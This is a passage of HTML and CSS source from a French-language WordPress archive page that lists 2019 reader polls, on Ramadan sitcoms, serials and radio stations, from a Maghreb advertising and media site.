  margin-top: 50px;
	height: 220px;
  margin: auto;
  max-width: 600px;
  width: 100%;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;
}
.wp-block-table {
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 100%;
	margin-top: 50px;
  width: 100%;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;}
.is-style-stripes
 {
	 margin-top: 50px;
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 85%;
  width: 100%;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;
}
.is-style-regular {
	margin-top: 50px;
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 85%;
  width: 100%;


  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;

}
 table{    
 		border-collapse: collapse;
		margin-top: 50px;
	 	padding-top: 20px;
		border-width: 1px  ;
}
td:first-child {
  width: 35%;

  color:black;
  font-weight: bold;
  background: #D3D3D3;
  border-right: 3px solid white;
  font-size:16px;
  padding-right: 0px;

    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 20px;

  text-align:left;
  text-shadow: 0 1px 1px rgba(255, 255, 12, 0.1);
}

 
td:last-child {
  border-right:none;
}
  
tr {
  border-top: 1px solid #C1C3D1;
  border-bottom: 2px solid white;
  color:#666B85;
  font-size:14px;
  font-weight:normal;
  text-shadow: 0 1px 1px rgba(256, 256, 256, 0.1);
}
 

 
tr:first-child {
  border-top:none;
}

td:last-child {
  border-bottom:none;
}
tr:last-child {
  border-bottom:none;
}

 
td {
  
  text-align:left;

    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 21px;
    padding-right: 25px;

  vertical-align:middle;
  font-weight:300;
  font-size:18px;
  text-shadow: -1px -1px 1px rgba(255, 255, 0, 0.1);
  border-right: 5px solid #C1C3D1;
background:#EBEBEB;
}
.fiore>a{
	color:black;
cursor:context-menu;
}
.fiore>a:hover{
	color:black !important;
cursor:context-menu;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive post-type-archive post-type-archive-snax_poll wp-embed-responsive wp-theme-bimber snax-hoverable rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-1927" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://lefilsdepub.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://lefilsdepub.com/wp-content/uploads/2019/03/le-fils-de-pub.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
						<img
							src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
							width="285"
							height="200"
							alt="fils de pub" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E" data-srcset="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
								width="285"
								height="200"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://lefilsdepub.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://lefilsdepub.com/populaire/">
							<span class="entry-flag entry-flag-popular"></span>
							Populaire						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://lefilsdepub.com/hot-posts/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot Posts						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://lefilsdepub.com/tendance/">
							<span class="entry-flag entry-flag-trending"></span>
							Tendance						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-g1-standard menu-item-254"><a href="https://lefilsdepub.com/spots/">SPOTS</a>
<ul class="sub-menu">
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://lefilsdepub.com/category/spots/tunisie/">Tunisie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://lefilsdepub.com/category/spots/maroc/">Maroc</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://lefilsdepub.com/category/spots/algerie/">Algérie</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-g1-standard menu-item-260"><a href="https://lefilsdepub.com/agences/">AGENCES</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://lefilsdepub.com/category/agences/ag-communication/">Communication</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://lefilsdepub.com/category/agences/ag-conseil/">Conseils Media</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://lefilsdepub.com/category/agences/ag-event/">PR &amp; Event</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://lefilsdepub.com/category/agences/ag-prod/">Production</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://lefilsdepub.com/category/agences/ag-digital/">Digital</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://lefilsdepub.com/category/agences/regie/">Régie publicitaire</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-102"><a href="https://lefilsdepub.com/category/media/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://lefilsdepub.com/category/media/tele/">Télé</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lefilsdepub.com/category/media/radio/">Radio</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lefilsdepub.com/category/media/magazine/">Presse Magazine</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://lefilsdepub.com/category/media/presse-electronic/">Presse Electronique</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-150"><a href="https://lefilsdepub.com/category/news/">NEWS</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-1109"><a href="https://lefilsdepub.com/sondage/">SONDAGE</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid g1-socials-hb-list  ">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://lefilsdepub.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://lefilsdepub.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://lefilsdepub.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://lefilsdepub.com/wp-content/uploads/2019/03/le-fils-de-pub.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
						<img
							src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
							width="285"
							height="200"
							alt="fils de pub" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E" data-srcset="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
								width="285"
								height="200"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid g1-socials-hb-list  ">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		



		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://lefilsdepub.com/" href="https://lefilsdepub.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Polls</span>
					<meta itemprop="position" content="2" />
					<meta itemprop="item" content="https://lefilsdepub.com/snax_poll/" />
					</li></ol>
				</nav><h1 class="g1-alpha g1-alpha-2nd page-title archive-title">Archives : <span>Polls</span></h1>
							</div>


				<div class="g1-archive-filter">
		<select id="g1-archive-filter-select">
							<option data-g1-archive-filter-url='/snax_poll/?order=newest' value="newest"  selected='selected'>Latest</option>
							<option data-g1-archive-filter-url='/snax_poll/?order=oldest' value="oldest" >Oldest</option>
							<option data-g1-archive-filter-url='/snax_poll/?order=most_commented' value="most_commented" >Most Discussed</option>
					</select>
	</div>
				</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			



	<div class="page-body archive-body g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-inner">

			<div id="primary" class="g1-column g1-column-2of3">

				
				<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More stories</span></h2>
				<div class="g1-collection g1-collection-columns-2">
					<div class="g1-collection-viewport">
						<ul class="g1-collection-items">
															
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1775 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Votez pour votre sitcom préféré" class="g1-frame" href="https://lefilsdepub.com/snax_poll/meilleur-sitcom-ramadan-2019/"><div class="g1-frame-inner"><img fetchpriority="high" data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>98</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/meilleur-sitcom-ramadan-2019/" rel="bookmark">Votez pour votre sitcom préféré</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-05-07T10:51:03+01:00">7 mai 2019, 10:51 AM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							<li class="g1-collection-item g1-collection-item-1of3">
			
<aside id="bimber-mc4wp-form-counter-1" class="g1-box g1-box-tpl-frame g1-newsletter g1-newsletter-vertical ">
	<div class="g1-box-icon">
	</div>
	<div class="g1-box-inner">
		<header>
			<h2 class="g1-delta g1-delta-2nd"><span>Newsletter</span></h2>		</header>

		
		<p class="g1-alpha g1-alpha-1st">Get the best viral stories straight into your inbox!</p>

		
			</div>

	<div class="g1-box-background g1-current-background">
	</div>
</aside>	</li>

								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1764 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Votez pour votre feuilleton préféré" class="g1-frame" href="https://lefilsdepub.com/snax_poll/meilleur-feuilleton-ramadan-2019/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/05/feuilleton-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/05/feuilleton-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/05/feuilleton-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/05/feuilleton-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/05/feuilleton-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/05/feuilleton-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/05/feuilleton-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>71</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/meilleur-feuilleton-ramadan-2019/" rel="bookmark">Votez pour votre feuilleton préféré</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-05-07T10:40:00+01:00">7 mai 2019, 10:40 AM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1628 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Meilleure chaîne radio Sud" class="g1-frame" href="https://lefilsdepub.com/snax_poll/meilleure-chaine-radio-sahel-il-y-a-environ-une-heure/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/s-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/s-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/s-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/s-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/s-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/s-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/s-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>54</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/meilleure-chaine-radio-sahel-il-y-a-environ-une-heure/" rel="bookmark">Meilleure chaîne radio Sud</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
